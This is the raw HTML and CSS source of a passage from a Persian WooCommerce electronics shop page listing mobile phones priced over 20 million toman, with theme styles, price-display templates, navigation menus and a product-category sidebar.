#ea4335}/* Color !important */[data-text-color="secondary"]{color: #ea4335!important;}/* Border */.secondary.is-outline:hover{border-color:#ea4335}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Lato", sans-serif}body{font-weight: 400}body{color: #2b2b2b}.nav > li > a {font-family:"Lato", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Lato", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Lato", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #191919;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}a{color: #1c1c1c;}a:hover{color: #282828;}.tagcloud a:hover{border-color: #282828;background-color: #282828;}.badge-inner.on-sale{background-color: #81d742}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: #fabe19}.price del, .product_list_widget del, del .woocommerce-Price-amount { color: #b10b0b; }ins .woocommerce-Price-amount { color: #12a20a; }@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 290px!important;width: 290px!important;}}.footer-1{background-color: #d1d8e0}.footer-2{background-color: #777777}.absolute-footer, html{background-color: #ffffff}/* Custom CSS */nav.nav-vertical li {line-height: 3.0}.nav-pagination>li>span, .nav-pagination>li>a {border-radius: 5px;;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			body,.nav>li>a,h1,h2,h3,h4,h5,h6,.heading-font,.off-canvas-center .nav-sidebar.nav-vertical>li>a{font-family:'iransans'}.nav-slide{padding-right:20px}table{border-spacing:5px}.table-content td,.table-content th{text-align:center;border:solid 1px #263238;border-radius:10px;padding:12px}.h1,h1{font-size:1.6em;line-height:1.9}.product-summary .woocommerce-Price-currencySymbol{font-size:24px}*,*:before,*:after{box-sizing:border-box}ul.product_list_widget li a:not(.remove){font-size:13px;text-align:justify}.box-vertical .box-text{direction:rtl}.wpcf7 input,textarea{width:100%;border-radius:5px}td.product-total,.shop_table tfoot tr td,.cart_totals tbody tr td,.shop_table thead tr th:last-of-type,.shop_table tr td:last-of-type{text-align:center}.demo_store{padding:5px;margin:0;text-align:center;background-color:#ffe000;color:#011a53}span.woofrom{display:none}.commentlist li .avatar,.comment-list li .avatar{border-radius:10px}.stars a:hover:after,.stars a.active:after{color:#ffbf09}.l-slider{border-radius:10px}
.button.secondary:not(.is-outline){background-color:#e71f50}.header-cart-link{background-color:#e71f50}.col-inner{border-radius:10px}input[type=search]{border-radius:0 10px 10px 0}.button.secondary:not(.is-outline){border-radius:10px}.searchform .button.icon i{top:1px}img,.has-border{border-radius:10px}.product-short-description{margin-top:30px}.category-continer{background-color:#f6f8f8;border-radius:10px;padding:20px;margin-bottom:30px;background-color:#fff}.content-category{display:flex;padding:10px 10px 0}.content-category p{color:#263238;font-size:14px}.content-category img{width:150px;height:150px;margin-left:10px;margin-right:13px}.box-category{display:flex;justify-content:space-between;gap:10px}.box-cat{width:23%;display:flex;flex-direction:column;border-radius:8px;padding:0 5px;text-align:center;color:#263238;font-size:15px}.box-cat img{width:150px;height:150px;margin-bottom:10px}.content-category div{margin-right:8px}@media screen and (max-width:709px){.category-filter-row{display:none}
.category-continer{text-align:center}.content-category{flex-direction:column;align-items:center}.box-category{flex-flow:wrap}.box-cat img{width:100px;height:100px}.box-cat{width:45%;font-size:12px}.box{height:350px !important}
		.tag-price{
	order: -1;
    flex-wrap: nowrap;
    overflow: auto;
    justify-content: space-between;
	}
	.tag-price img{
	    min-width: 150px;
	}
	
}.widget{box-shadow:0 7px 13px 0 rgb(0 0 0/11%);padding:30px;border-radius:10px;background-color:#fff}.box{box-shadow:0 1px 2px 0 rgb(0 0 0/10%);border-radius:10px;height:400px;background-color:#fff}label{display:inline}.label{display:block}iframe,video{border-radius:15px;border:none;margin:15px 0:}.price{font-size:20px;padding-top:15px}@media only screen and (max-width:600px){h1{font-size:18px}}.woo-selected-variation-item-name{text-transform:initial}.product_meta .sku_wrapper,.product_meta .posted_in{display:none}.ul-cat::-webkit-scrollbar{background-color:#fff;width:10px}.ul-cat::-webkit-scrollbar-track{background-color:#fff}.ul-cat::-webkit-scrollbar-thumb{background-color:#babac0;border-radius:16px;border:7px solid #fff}.cat-head{display:flex;margin-top:30px;justify-content:center}
.cat-head a{border-radius:10px;display:flex;flex-direction:column;text-align:center;color:var(--acolor);background:#fff;padding:8px 0;font-size:11px;white-space:nowrap;margin:0 7px 12px;min-height:85px;width:calc(10% - 4px)}.cat-head img{width:50px;margin:7px auto 10px}@media (max-width:991.9px){.cat-head{order:-1;flex-wrap:nowrap;overflow:auto;justify-content:space-between}.cat-head a{min-width:94px}

}
span.amount {
    color: #4f8d13;
}
.out-of-stock-label{font-size:20px;}
.tag-price{
	order: -1;
    flex-wrap: nowrap;
    overflow: auto;
    justify-content: space-between;
	display:flex;
}
.t-blog {
    border-spacing: 0;
    width: 100%;
        border: 1px solid rgba(0,0,0,0.1) !important;
    margin-bottom: 1.5em;
	font-size:16px;
	
}

.t-blog td, .t-blog th {
	    border: 1px solid rgba(0,0,0,0.1) !important;
    padding: 10px 20px !important;
	line-height:30px !important;

}
.t-blog tr:nth-child(even) {
    background: rgba(0,0,0,0.03);
}
.nav-dark .nav>li.html{
	font-size:17px;
}		</style>
		<script class="tm-hidden" type="text/template" id="tmpl-tc-cart-options-popup">
	<div class='header'>
		<h3>{{{ data.title }}}</h3>
	</div>
	<div id='{{{ data.id }}}' class='float-editbox'>{{{ data.html }}}</div>
	<div class='footer'>
		<div class='inner'>
			<span class='tm-button button button-secondary button-large floatbox-cancel'>{{{ data.close }}}</span>
		</div>
	</div>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-lightbox">
	<div class="tc-lightbox-wrap">
		<span class="tc-lightbox-button tcfa tcfa-search tc-transition tcinit"></span>
	</div>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-lightbox-zoom">
	<span class="tc-lightbox-button-close tcfa tcfa-times"></span>
	{{{ data.img }}}
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-final-totals">
	<dl class="tm-extra-product-options-totals tm-custom-price-totals">
		<# if (data.show_unit_price==true){ #>		<dt class="tm-unit-price">{{{ data.unit_price }}}</dt>
		<dd class="tm-unit-price">
			<span class="price amount options">{{{ data.formatted_unit_price }}}</span>
		</dd>		<# } #>
		<# if (data.show_options_vat==true){ #>		<dt class="tm-vat-options-totals">{{{ data.options_vat_total }}}</dt>
		<dd class="tm-vat-options-totals">
			<span class="price amount options">{{{ data.formatted_vat_options_total }}}</span>
		</dd>		<# } #>
		<# if (data.show_options_total==true){ #>		<dt class="tm-options-totals">{{{ data.options_total }}}</dt>
		<dd class="tm-options-totals">
			<span class="price amount options">{{{ data.formatted_options_total }}}</span>
		</dd>		<# } #>
		<# if (data.show_fees_total==true){ #>		<dt class="tm-fee-totals">{{{ data.fees_total }}}</dt>
		<dd class="tm-fee-totals">
			<span class="price amount fees">{{{ data.formatted_fees_total }}}</span>
		</dd>		<# } #>
		<# if (data.show_extra_fee==true){ #>		<dt class="tm-extra-fee">{{{ data.extra_fee }}}</dt>
		<dd class="tm-extra-fee">
			<span class="price amount options extra-fee">{{{ data.formatted_extra_fee }}}</span>
		</dd>		<# } #>
		<# if (data.show_final_total==true){ #>		<dt class="tm-final-totals">{{{ data.final_total }}}</dt>
		<dd class="tm-final-totals">
			<span class="price amount final">{{{ data.formatted_final_total }}}</span>
		</dd>		<# } #>
			</dl>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-price">
	<span class="amount">{{{ data.price.price }}}</span>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-sale-price">
	<del>
		<span class="tc-original-price amount">{{{ data.price.original_price }}}</span>
	</del>
	<ins>
		<span class="amount">{{{ data.price.price }}}</span>
	</ins>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-section-pop-link">
	<div id="tm-section-pop-up" class="tm-extra-product-options flasho tc-wrapper tm-section-pop-up single tm-animated appear">
		<div class='header'><h3>{{{ data.title }}}</h3></div>
		<div class="float-editbox" id="tc-floatbox-content"></div>
		<div class='footer'>
			<div class='inner'>
				<span class='tm-button button button-secondary button-large floatbox-cancel'>{{{ data.close }}}</span>
			</div>
		</div>
	</div>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-floating-box-nks">
	<# if (data.values.length) {#>
	{{{ data.html_before }}}
	<div class="tc-row tm-fb-labels">
		<span class="tc-cell tc-col-3 tm-fb-title">{{{ data.option_label }}}</span>
		<span class="tc-cell tc-col-3 tm-fb-value">{{{ data.option_value }}}</span>
		<span class="tc-cell tc-col-3 tm-fb-quantity">{{{ data.option__qty }}}</span>
		<span class="tc-cell tc-col-3 tm-fb-price">{{{ data.option_lpric }}}</span>
	</div>
	<# for (var i = 0; i < data.values.length; i++) { #>
		<# if (data.values[i].label_show=='' || data.values[i].value_show=='') {#>
	<div class="tc-row">
			<# if (data.values[i].label_show=='') {#>
		<span class="tc-cell tc-col-3 tm-fb-title">{{{ data.values[i].title }}}</span>
			<# } #>
			<# if (data.values[i].value_show=='') {#>
		<span class="tc-cell tc-col-3 tm-fb-value">{{{ data.values[i].value }}}</span>
			<# } #>
		<span class="tc-cell tc-col-3 tm-fb-quantity">{{{ data.values[i].quantity }}}</span>
		<span class="tc-cell tc-col-3 tm-fb-price">{{{ data.values[i].price }}}</span>
	</div>
		<# } #>
	<# } #>
	{{{ data.html_after }}}
	{{{ data.totals }}}
	<# }#>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-floating-box">
	<# if (data.values.length) {#>
	{{{ data.html_before }}}
	<dl class="tm-fb">
		<# for (var i = 0; i < data.values.length; i++) { #>
			<# if (data.values[i].label_show=='') {#>
		<dt class="tm-fb-title">{{{ data.values[i].title }}}</dt>
			<# } #>
			<# if (data.values[i].value_show=='') {#>
		<dd class="tm-fb-value">{{{ data.values[i].value }}}</dd>
			<# } #>
		<# } #>
	</dl>
	{{{ data.html_after }}}
	{{{ data.totals }}}
	<# }#>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-chars-remanining">
	<span class="tc-chars">
		<span class="tc-chars-remanining">{{{ data.maxlength }}}</span>
		<span class="tc-remaining"> {{{ data.characters_remaining }}}</span>
	</span>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-formatted-price"><# if (data.customer_price_format_wrap_start) {#>
	{{{ data.customer_price_format_wrap_start }}}
	<# } #>&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;{{{ data.price }}}&nbsp;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;تومان&lt;/span&gt;&lt;/bdi&gt;&lt;/span&gt;<# if (data.customer_price_format_wrap_end) {#>
	{{{ data.customer_price_format_wrap_end }}}
	<# } #></script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-formatted-sale-price"><# if (data.customer_price_format_wrap_start) {#>
	{{{ data.customer_price_format_wrap_start }}}
	<# } #>&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;{{{ data.price }}}&nbsp;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;تومان&lt;/span&gt;&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;قیمت اصلی: {{{ data.price }}}&nbsp;تومان بود.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;{{{ data.sale_price }}}&nbsp;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;تومان&lt;/span&gt;&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;قیمت فعلی: {{{ data.sale_price }}}&nbsp;تومان.&lt;/span&gt;<# if (data.customer_price_format_wrap_end) {#>
	{{{ data.customer_price_format_wrap_end }}}
	<# } #></script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-upload-messages">
	<div class="header">
		<h3>{{{ data.title }}}</h3>
	</div>
	<div class="float-editbox" id="tc-floatbox-content">
		<div class="tc-upload-messages">
			<div class="tc-upload-message">{{{ data.message }}}</div>
			<# for (var id in data.files) {
				if (data.files.hasOwnProperty(id)) {#>
					<# for (var i in id) {
						if (data.files[id].hasOwnProperty(i)) {#>
						<div class="tc-upload-files">{{{ data.files[id][i] }}}</div>
						<# }
					}#>
				<# }
			}#>
		</div>
	</div>
	<div class="footer">
		<div class="inner">&nbsp;</div>
	</div>
</script>
</head>

<body class="rtl archive tax-product_tag term-mobile-over-20-million term-1747 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-hide wvs-theme-flatsome-child wvs-show-label wvs-tooltip full-width header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border mobile-submenu-slide mobile-submenu-slide-levels-1 mobile-submenu-toggle">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header ">
		<div class="header-wrapper">
			<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://asiatelmobile.com/" title="آسیاتل - فروش آنلاین موبایل و لوازم جانبی" rel="home">
    <img width="150" height="110" src="http://asiatelmobile.com/wp-content/uploads/2024/12/New-Logo-asiatel.webp" class="header_logo header-logo" alt="آسیاتل"/><img  width="150" height="110" src="http://asiatelmobile.com/wp-content/uploads/2024/12/New-Logo-asiatel.webp" class="header-logo-dark" alt="آسیاتل"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="icon button round is-outline is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	 </div> </li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-divider"></li><li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://asiatelmobile.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">جستجو برای:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="نام محصول یا کالای مورد نظر خود را تایپ کنید ..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="جستجو" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="header-divider"></li><li class="account-item has-icon
    "
>
<div class="header-button">
<a href="https://asiatelmobile.com/my-account/"
    class="nav-top-link nav-top-not-logged-in icon primary button round is-small"
    data-open="#login-form-popup"  >
    <span>
    ورود     / عضویت  </span>
  
</a>

</div>

</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://asiatelmobile.com/cart/" title="سبد خرید" class="header-cart-link icon primary button round is-small">


<span class="header-cart-title">
   سبد خرید     </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-bold">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">سبد خرید شما خالی است.</p>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">      <a href="https://asiatelmobile.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link icon primary button round is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="سبد خرید" data-pos="right">
  
    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">سبد خرید</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">سبد خرید شما خالی است.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky nav-dark">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-spacing-xlarge nav-uppercase nav-prompts-overlay">
                    <li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29 menu-item-design-default has-dropdown"><a href="http://asiatelmobile.com/product-category/phones/" class="nav-top-link">گوشی موبایل<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-10263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10263"><a href="https://asiatelmobile.com/product-category/phones/samsung/">سامسونگ</a></li>
	<li id="menu-item-10265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10265"><a href="https://asiatelmobile.com/product-category/phones/xiaomi/">شیائومی</a></li>
	<li id="menu-item-19007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19007"><a href="https://asiatelmobile.com/product-category/phones/realme/">ریلمی</a></li>
	<li id="menu-item-11963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11963"><a href="https://asiatelmobile.com/product-category/phones/apple/">اپل</a></li>
	<li id="menu-item-11679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11679"><a href="https://asiatelmobile.com/product-category/phones/nokia/">نوکیا</a></li>
	<li id="menu-item-10264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10264"><a href="https://asiatelmobile.com/product-category/phones/huawei/">هوآوی</a></li>
</ul>
</li>
<li id="menu-item-10252" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-10252 active menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">انواع گوشی بر اساس قیمت<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-17817" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-17817 active"><a href="https://asiatelmobile.com/product-tag/mobile-over-20-million/" aria-current="page">گوشی بالای 20 میلیون تومان</a></li>
	<li id="menu-item-17818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17818"><a href="https://asiatelmobile.com/product-tag/mobile-12-to-20-million/">گوشی بین 12 تا 20 میلیون تومان</a></li>
	<li id="menu-item-17819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17819"><a href="https://asiatelmobile.com/product-tag/mobile-8-to-12-million/">گوشی بین 8 تا 12 میلیون تومان</a></li>
	<li id="menu-item-17820" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17820"><a href="https://asiatelmobile.com/product-tag/mobile-5-to-8-million/">گوشی بین 5 تا 8 میلیون تومان</a></li>
	<li id="menu-item-17821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17821"><a href="https://asiatelmobile.com/product-tag/mobile-5-million/">گوشی تا 5 میلیون تومان</a></li>
</ul>
</li>
<li id="menu-item-22070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22070 menu-item-design-default"><a href="https://asiatelmobile.com/product-category/tablet/" class="nav-top-link">تبلت</a></li>
<li id="menu-item-10253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10253 menu-item-design-default has-dropdown"><a href="https://asiatelmobile.com/product-category/mobile-accessory/" class="nav-top-link">لوازم جانبی<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-10254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10254"><a href="https://asiatelmobile.com/product-category/smart-watch/">ساعت و مچ بند هوشمند</a></li>
	<li id="menu-item-10271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10271"><a href="https://asiatelmobile.com/product-category/mobile-accessory/headphone/">هندزفری و هدفون</a></li>
	<li id="menu-item-10269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10269"><a href="https://asiatelmobile.com/product-category/mobile-accessory/pawerbank/">پاوربانک</a></li>
	<li id="menu-item-10270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10270"><a href="https://asiatelmobile.com/product-category/mobile-accessory/charger">شارژر</a></li>
	<li id="menu-item-10272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10272"><a href="https://asiatelmobile.com/product-category/mobile-accessory/cable/">کابل شارژ</a></li>
	<li id="menu-item-13086" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13086"><a href="https://asiatelmobile.com/product-category/mobile-accessory/speaker/">اسپیکر و بلندگو</a></li>
	<li id="menu-item-10587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10587"><a href="https://asiatelmobile.com/product-category/mobile-accessory/screen-protector/">محافظ صفحه نمایش</a></li>
	<li id="menu-item-10772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10772"><a href="https://asiatelmobile.com/product-category/mobile-accessory/pouch-cover-case/">کیف و کاور</a></li>
	<li id="menu-item-17165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17165"><a href="https://asiatelmobile.com/product-category/mobile-accessory/%d9%82%d9%84%d9%85-%d9%86%d9%88%d8%b1%db%8c-%d9%88-%d9%84%d9%85%d8%b3%db%8c/">قلم نوری</a></li>
	<li id="menu-item-10268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10268"><a href="https://asiatelmobile.com/product-category/mobile-accessory/convertor/">انواع مبدل</a></li>
	<li id="menu-item-10273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10273"><a href="https://asiatelmobile.com/product-category/mobile-accessory/memorycard/">کارت حافظه (مموری کارت)</a></li>
</ul>
</li>
<li id="menu-item-22705" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-22705 menu-item-design-default has-dropdown"><a href="https://asiatelmobile.com/product-category/game-console/" class="nav-top-link">کنسول بازی<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-23475" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23475"><a href="https://asiatelmobile.com/product-category/game-console/x-box/">ایکس باکس</a></li>
	<li id="menu-item-22706" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-22706"><a href="https://asiatelmobile.com/product-tag/ps4/">کنسول PS4</a></li>
	<li id="menu-item-22707" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-22707"><a href="https://asiatelmobile.com/product-tag/ps5/">کنسول PS5</a></li>
</ul>
</li>
<li id="menu-item-23474" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23474 menu-item-design-default"><a href="https://asiatelmobile.com/product-category/electrical-appliances/" class="nav-top-link">لوازم برقی</a></li>
<li id="menu-item-10797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10797 menu-item-design-default"><a href="https://asiatelmobile.com/contact-us/" class="nav-top-link">تماس با ما</a></li>
<li id="menu-item-10800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10800 menu-item-design-default"><a href="https://asiatelmobile.com/about-us/" class="nav-top-link">درباره ما</a></li>
<li class="html header-button-2">
	<div class="header-button">
	<a rel="noopener noreferrer nofollow" href="https://asiatelmobile.com/b2b/" target="_blank" class="button success"  style="border-radius:8px;">
    <span>لیست قیمت ویژه همکاران</span>
  </a>
	</div>
</li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-spacing-xlarge nav-uppercase nav-prompts-overlay">
                                 </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-spacing-xlarge nav-uppercase nav-prompts-overlay">
                      <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://asiatelmobile.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">جستجو برای:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="نام محصول یا کالای مورد نظر خود را تایپ کنید ..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="جستجو" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="shop-page-title category-page-title page-title ">
	<div class="page-title-inner flex-row  medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  	<div class="is-small">
	<nav class="woocommerce-breadcrumb breadcrumbs uppercase">محصولات برچسب خورده  &ldquo;گوشی بالای ۲۰ میلیون تومان&rdquo;</nav></div>
<div class="category-filtering category-filter-row show-for-medium">
	<a href="#" data-open="#shop-sidebar" data-visible-after="true" data-pos="left" class="filter-button uppercase plain">
		<i class="icon-equalizer"></i>
		<strong>صافی</strong>
	</a>
	<div class="inline-block">
			</div>
</div>
	  </div>
	  <div class="flex-col medium-text-center">
	  	<p class="woocommerce-result-count hide-for-medium">
	Showing all 5 results</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="سفارش خرید"
			>
					<option value="popularity"  selected='selected'>مرتب سازی بر اساس محبوبیت</option>
					<option value="rating" >مرتب سازی بر اساس میانگین رتبه</option>
					<option value="date" >مرتب سازی بر اساس جدیدترین</option>
					<option value="price" >مرتب سازی بر اساس هزینه: کم به زیاد</option>
					<option value="price-desc" >مرتب سازی بر اساس هزینه: زیاد به کم</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
	  </div>
	</div>
</div>

	<main id="main" class="">
<div class="row category-page-row">

		<div class="col large-3 hide-for-medium ">
			<div class="is-sticky-column"><div class="is-sticky-column__inner">			<div id="shop-sidebar" class="sidebar-inner col-inner">
				<aside id="woocommerce_product_categories-4" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">دسته‌های محصولات</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-15"><a href="https://asiatelmobile.com/product-category/uncategorized/">Uncategorized</a></li>
<li class="cat-item cat-item-62"><a href="https://asiatelmobile.com/product-category/tablet/">تبلت</a></li>
<li class="cat-item cat-item-71 cat-parent"><a href="https://asiatelmobile.com/product-category/smart-watch/">ساعت و مچ بند هوشمند</a><ul class='children'>
<li class="cat-item cat-item-110"><a href="https://asiatelmobile.com/product-category/smart-watch/apple-smart-watch/">ساعت هوشمند اپل</a></li>
<li class="cat-item cat-item-73"><a href="https://asiatelmobile.com/product-category/smart-watch/samsung-smart-watch/">ساعت هوشمند سامسونگ</a></li>
<li class="cat-item cat-item-79"><a href="https://asiatelmobile.com/product-category/smart-watch/xiaomi-smart-watch/">ساعت هوشمند شیائومی</a></li>
<li class="cat-item cat-item-1735"><a href="https://asiatelmobile.com/product-category/smart-watch/huawei-watch/">ساعت هوشمند هوآوی</a></li>
</ul>
</li>
<li class="cat-item cat-item-1844 cat-parent"><a href="https://asiatelmobile.com/product-category/game-console/">کنسول بازی</a><ul class='children'>
<li class="cat-item cat-item-1850"><a href="https://asiatelmobile.com/product-category/game-console/x-box/">ایکس باکس</a></li>
</ul>
</li>
<li class="cat-item cat-item-91 cat-parent"><a href="https://asiatelmobile.com/product-category/phones/">گوشی موبایل</a><ul class='children'>
<li class="cat-item cat-item-1751"><a href="https://asiatelmobile.com/product-category/phones/honor/">آنر</a></li>
<li class="cat-item cat-item-109"><a href="https://asiatelmobile.com/product-category/phones/apple/">اپل</a></li>
<li class="cat-item cat-item-1749"><a href="https://asiatelmobile.com/product-category/phones/realme/">ریلمی</a></li>
